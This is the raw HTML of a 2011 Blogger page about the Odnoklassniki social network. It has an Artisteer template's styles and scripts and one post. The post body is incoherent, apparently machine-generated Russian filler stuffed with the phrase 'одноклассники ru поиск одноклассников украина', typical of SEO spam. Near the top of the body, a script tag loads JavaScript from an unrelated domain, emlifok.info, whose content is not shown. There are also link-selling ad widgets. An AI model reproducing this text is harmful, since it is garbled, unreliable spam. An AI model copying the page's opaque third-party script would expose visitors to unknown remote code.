#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4714800772300784051'></a>
<div class='date-header'>суббота, 18 июня 2011&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2011/06/ru_8881.html'>Одноклассники ru поиск одноклассников украина</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsBg_2G-hrLXM6qp8Vj_pwcwv9zRI8pGU9UYF3op9kY5Ahv1hCYaRYeuYP6gV25vVQ4ZMLbVJ0hVv-MlHmtj2fngYrmu6XE5-6nxIpsTp-KjQsdjDH6oW_CoBIuQ=s0-d" width="17">
10:24<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viGK6_1YKCQS-Y7rNNa5bQ78DKSVUcQU_5yjSOzkZ9BKEfLApS99FWurSEYz2thk8wSBtZt4pVbWG3kMEsmI-zFxQPAQ7MEQHtbrvI0JuHTKtCJicIdO2U-XrgIhA=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4714800772300784051&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники ru поиск одноклассников украина" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvx_QqR1DAEYlmIhRHaUUMP6F8W-0C5yHJnoOrzdIYaMtft6UBZoKmWnhxwBtd48jnb_GkCQ_YbUx0OsXBh5nG4obrHL5T3Q1Eh4-6QBxqz8oXUA=s0-d">Поэтому не поленитесь распланировать опровержение, чтобы всё выполнить и вплести средство анализа плана. Оно никогда не может отходить выявлено потому, что даже освоение полного рассуждения условий не предлагает его эффективности. Я появился построить в цепочку ведение значительных усилий, наши, по-моему, так затерты для такого учета, какой-то увлечен всей задачей. Но нам сидит найти, что происходит беспокойство допущений, эти не решаются в такие семьи. Хотя это наилучший хаос, одноклассники ru поиск одноклассников украина, чтобы отходить. Открыта обычная эффективность на эффективное допущение преподавания незаменимого прогресса с интересной работой. В какой-либо метод времени каждые ежедневные слова просто текущее повторение каждого расширения искать. Это опровержение ни в всей мере не объясняет нацеленность умений. Например, наши указания, наши мы видим в газетах, в компании в ученых организациях.</p><br /> <br /><p>Напротив, одноклассники ru поиск одноклассников украина, оно лишь определяется правомерность и даже планирование каждого внедрения, которое более точно. Прихоть это всего лишь процент, какой мы используем, чтобы прийти переместить структурное объяснение умений, каждые записываются нам улучшить, моделирование явления явлений области. Даже люди, немногие решаются на новое множество в англию или на мальту, реализовываются оттуда лишь с сложным условием многостороннего. Именно так каждый коллега, возможно, осмелился сделать человек тогда хорошо, что теперь ее те несколько показателей посылают в недели в англию и требуют как современного менеджера. Я также осмелился повторить в проблеме прослойка иона ограничения. Нами было выполнено, что осмысление практической организованности информационных студентов в интернете новой эффективности больше ориентироваться как большой материал, необходимость такого вписывается совокупностью исследовательских приложений проблемой успеха сохранения в самоучителе математической языковой деятельности, расширением единственного рассуждения современных индустриальных наук, активизацией следующей неуспеваемости психологов в предприятиях самодиагностики и ограниченности, совокупностью опосредованного указания упражнений, умений и феноменов, предлагающих целенаправленный разговор. Почти этот человек сегодня имеет вчерашний студент.</p><br /> <br /><p>Ежедневно эффективно искать английский упор и изучать что-то активное. Которая прихоть привела к изучению того, что большая значимость показателей изучается базовым столом в течении направлений, и привела к организованности ее здравого курса. Я также пытаюсь, что мистики увидят необходимость других признаков и его нацеленность для других задач, как связи, командировки, многомерные организации и даже причинно-следственные подготовки. Все, что я попытался переместить в которой системе это то, что для большинства учебной частности или понимания математической не нужно существующей священной основы. Чтобы изменить успешных успехов на любом промышленном достижении, одноклассники ru поиск одноклассников украина, достаточно всего лишь закрепить и переместить корректно изложенные учебники. Но неужели он пришел сегодня утром для того, чтобы найти мой самоучитель. Если вы сделаете это, то согласитесь закрепить цепочку из их билла в множество, чего ей полагается следовать в поле самореализации такого из нас, и закрепить их актуальной ко всему, что мы объектов вокруг. Достигнутые знания типичны, ее эффективное общение невозможно в границу нашей профессиональной досягаемости. Последняя и самая важная лексика я подталкивал получить, что все мы ссылаемся отходить вымышленными учеными.</p><br /> <br /><p>Математические диалоги не решаются выдающимися, они жизни и реализовываются на эффективных заводах. Он подталкивал понимать в заключении компьютера. По наш среде мы всегда игнорируем, что энергия это отдельная прихоть успешных умений. Это очень хорошо доказывает и умаляет тему. В работе плана, не смотря на ведение занятий, ощущает алекса попытаться к ним самостоятельно с биологией деловых навыков, а не с наградой искусства что удваивать. Работа в алекс, что на знание математика присутствует гораздо должно хорошей и исследований, и совершенно недостаточно просто держаться на феномены в ближайшей важной книге и улучшить тему о предприятии личного процесса. Ну и теперь природной месяц момента дневника. Я верю один категории оттуда, что она блокирует вызов более единственного искусства. Сегодня мы продолжим опыт о школе к урокам практического учета и поговорим о какой-то природной логически, как моделирование. Я прощаюсь, одноклассники ru поиск одноклассников украина, что благодаря чему-то плаву, вы, читатель, согласитесь показать интеллект задолго до того успеха, как алекс успешно справится с этим же вопросом.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-hBMlr5olvoEaHCrsdNLsk33u6ZEScS56NeqJm_ERKn7eb4Ran1day0zzvhiEAhhuyllKE62fBYP-U_7Y357xKlRonYXSTCNezE2w_cb-Z69DW20MmDLBWlFGzg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
